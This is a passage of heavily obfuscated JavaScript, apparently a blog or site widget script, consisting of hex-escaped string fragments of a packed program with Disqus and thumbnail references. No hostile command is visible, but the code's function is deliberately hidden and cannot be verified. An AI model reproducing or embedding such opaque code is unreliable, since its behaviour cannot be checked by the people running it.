c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29','\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6d','\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x21','\x7c\x6a\x39\x7c\x6a\x61\x7c\x6a\x62\x7c','\x31\x31\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x28\x29\x2c\x24\x28\x31\x43\x29\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x31','\x3b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27','\x32\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x30\x78\x33\x33\x31\x66\x62\x32\x7c\x5f','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50','\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c','\x20\x74\x3d\x7b\x7d\x3b\x74\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29','\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x78\x35\x31\x66\x31\x35\x64\x7c\x5f\x30','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x34\x5c','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33','\x31\x39\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x35','\x32\x2c\x38\x66\x2c\x5c\x27\x7c\x38\x67','\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c','\x32\x34\x34\x35\x30\x34\x4c\x62\x73\x65\x4c\x51','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x67\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x78\x33\x36\x38\x36\x38\x38\x7c\x5f\x30','\x31\x36\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x29\x36\x62\x2b\x3d\x63\x28','\x37\x30\x38\x52\x6d\x52\x4c\x66\x57','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c','\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x29','\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x29\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a','\x5c\x5c\x5c\x27\x29\x5d\x28\x35\x52\x29','\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c','\x30\x78\x34\x65\x61\x33\x31\x62\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c','\x27\x29\x5d\x3d\x32\x61\x2c\x51\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5d\x3d\x4f\x3b\x31\x68\x20\x51\x3d\x7b','\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x32','\x5c\x5c\x31\x47\x5c\x5c\x5c\x27\x2c\x5c','\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x5b\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x76','\x29\x29\x29\x26\x26\x28\x54\x5b\x65\x28','\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x21\x3d','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28','\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5d\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x34\x43\x3d\x6a\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x63','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x74\x28\x34\x36\x5b\x61\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x29\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x74\x28\x66\x5b\x31','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31','\x5c\x27\x29\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x32','\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x66\x7c\x5f\x30\x78\x35\x35\x63\x34','\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62','\x31\x6e\x5c\x5c\x5c\x27\x2b\x34\x75\x2c','\x31\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x3d\x3d\x3d\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c','\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x66\x36\x39\x36\x7c\x5f\x30\x78\x37\x34','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73','\x30\x78\x35\x30\x64\x39\x33\x39\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x6d','\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35','\x30\x78\x63\x30\x33\x66\x32\x61\x7c\x5f','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x32','\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c','\x30\x78\x32\x65\x31\x36\x63\x33\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x65\x7c\x78\x35\x37\x7c\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x32\x33\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x61\x67\x65\x73\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d','\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x6a\x51\x7c\x6a\x52\x7c\x6a\x53\x7c\x6a','\x27\x29\x5d\x28\x29\x2a\x36\x41\x29\x2b','\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63','\x5d\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c','\x30\x78\x33\x36\x62\x32\x35\x65\x7c\x5f','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x65','\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x47\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c','\x63\x34\x62\x36\x65\x7c\x5f\x30\x78\x35','\x66\x36\x62\x61\x7c\x5f\x30\x78\x34\x38','\x31\x79\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x33\x31\x36\x35\x7c\x5f\x30\x78\x32\x62','\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5b\x31\x44\x5d\x7c\x7c\x33','\x5c\x31\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x29\x29\x26\x26\x53\x5b\x61\x28\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x73\x68\x7c\x73\x68\x69\x66\x74\x7c\x5f','\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x63','\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x32\x62\x33\x65\x65\x38\x7c\x5f\x30\x78','\x63\x5b\x31\x44\x5d\x5b\x62\x28\x5c\x5c','\x31\x44\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27','\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c','\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x63\x29\x2c\x32\x57\x3d\x69\x5b\x61','\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65','\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x42\x2c\x78','\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35','\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c','\x6b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7d\x31\x41','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x47\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x33\x61\x63\x34\x7c\x5f','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c','\x30\x78\x35\x64\x37\x39\x31\x30\x7c\x5f','\x29\x5d\x3d\x31\x42\x2c\x31\x52\x5b\x31','\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x70\x5c','\x29\x7b\x65\x3d\x38\x33\x28\x63\x29\x7b','\x31\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5a\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32','\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x7d','\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x5f\x30','\x27\x29\x5d\x28\x33\x50\x29\x29\x5b\x5c','\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2c','\x68\x7c\x68\x69\x7c\x68\x6a\x7c\x68\x6b','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x28\x6a','\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x28\x65\x2c\x32\x5a\x29\x7d\x31\x41\x20','\x5c\x38\x5c\x5c\x5c\x27\x29\x7c\x7c\x54','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31','\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x78\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x56\x5c\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c','\x4f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x75\x3b\x31\x68\x20\x77\x3d\x7b\x7d\x3b','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x33\x37','\x35\x33\x7c\x5f\x30\x78\x33\x33\x33\x32','\x46\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31','\x30\x78\x35\x30\x35\x61\x62\x63\x7c\x5f','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x21','\x30\x78\x33\x62\x35\x33\x38\x62\x7c\x5f','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x41\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x7d\x29\x7d\x7d\x24\x28\x31\x6c\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6d','\x26\x26\x28\x69\x5b\x65\x28\x5c\x5c\x5c','\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29','\x37\x36\x7c\x65\x6c\x73\x65\x7c\x30\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x6b\x75\x7c\x6b\x76\x7c\x6b\x77\x7c\x6b','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c','\x74\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29','\x38\x34\x66\x63\x7c\x5f\x30\x78\x32\x64','\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x5c','\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x7c\x6a\x67\x7c\x6a\x68\x7c\x6a\x69','\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c','\x29\x29\x35\x43\x3d\x35\x44\x3b\x31\x41','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34','\x39\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x3a\x58\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x6c\x28\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x7c\x68\x31\x7c\x68\x32\x7c\x68\x33\x7c','\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x33\x58\x7d','\x54\x2b\x3d\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28','\x37\x3d\x67\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x76\x3d\x36\x77\x28\x32\x4c\x2c\x62','\x5c\x27\x29\x5d\x28\x33\x32\x5b\x5c\x5c','\x68\x65\x7c\x68\x66\x7c\x68\x67\x7c\x68','\x74\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72','\x30\x78\x32\x63\x36\x64\x33\x31\x7c\x5f','\x31\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x64\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c','\x6b\x5b\x63\x5d\x29\x3b\x66\x6d\x20\x70','\x30\x78\x34\x31\x62\x31\x62\x31\x7c\x5f','\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x27\x3a\x57\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c','\x32\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x64\x2c\x65\x29\x7d\x31\x78\x20\x32\x43','\x7d\x3b\x49\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x32\x75\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x36\x4e\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2c\x33','\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x31','\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x30\x78\x33\x64\x37\x35\x31\x33\x7c\x5f','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b','\x5d\x28\x66\x29\x3b\x31\x41\x7b\x31\x68','\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61','\x69\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x35\x72','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c','\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x29','\x32\x32\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x68\x20\x6b\x3d\x7b\x7d\x3b\x31\x48','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c','\x37\x4f\x2c\x34\x58\x3d\x62\x28\x5c\x5c','\x35\x73\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3b\x31\x74\x28\x33\x72\x5b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x27\x7d\x31\x48','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x38','\x28\x66\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c','\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x6a\x3d\x35\x75\x5b\x35\x76\x5d\x5b\x69','\x78\x33\x39\x63\x39\x38\x63\x7c\x5f\x30','\x5c\x27\x29\x5d\x3d\x31\x44\x2c\x37\x65','\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x61','\x35\x32\x39\x7c\x5f\x30\x78\x35\x32\x66','\x30\x78\x32\x35\x64\x35\x33\x65\x7c\x5f','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x24\x28\x31\x43\x29\x2c\x32\x44\x3d','\x5c\x31\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x3d\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x39\x31\x7c\x64\x69\x73\x71\x75\x73\x5f','\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32','\x32\x79\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x31\x52','\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x31\x68\x20\x78\x3d\x37\x78\x5b\x65\x28','\x36\x63\x7c\x78\x36\x36\x7c\x78\x36\x39','\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x4c\x3d\x7b\x7d','\x37\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x2f\x3c\x33','\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27','\x33\x61\x61\x34\x39\x64\x7c\x5f\x30\x78','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x6d','\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x7d\x3a','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b','\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x29\x29\x29\x3b\x31\x41\x7b\x32\x6b','\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x29\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x65','\x30\x78\x31\x65\x63\x64\x66\x36\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b','\x30\x78\x33\x31\x39\x31\x36\x39\x7c\x5f','\x78\x28\x62\x29\x7b\x31\x68\x20\x63\x3d','\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31\x69','\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c